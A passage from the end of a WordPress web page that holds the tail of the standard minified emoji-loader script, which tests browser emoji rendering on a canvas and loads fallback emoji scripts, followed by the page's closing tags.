u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
